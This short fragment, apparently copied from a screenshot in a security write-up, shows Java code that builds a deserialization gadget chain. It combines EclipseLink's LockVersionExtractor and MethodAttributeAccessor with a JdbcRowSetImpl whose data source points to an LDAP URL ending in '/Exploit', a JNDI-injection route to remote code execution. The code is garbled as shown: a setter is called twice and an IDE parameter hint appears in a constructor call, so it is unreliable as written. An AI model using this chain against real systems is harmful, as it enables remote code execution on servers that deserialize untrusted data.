 MethodAttributeAccessor accessor = new MethodAttributeAccessor();
accessor.setAttributeName("Timeline Sec");
accessor.setIsWriteOnly(true);
accessor.setGetMethodName("getDatabaseMetaData");
accessor.setGetMethodName("connect");
LockVersionExtractor extractor = new LockVersionExtractor(accessor, className: "");
JdbcRowSetImpl jdbcRowSet = Reflections.createWithoutConstructor(JdbcRowSetImpl.class);
jdbcRowSet.setDataSourceName("ldap://127.0.0.1:8087/Exploit");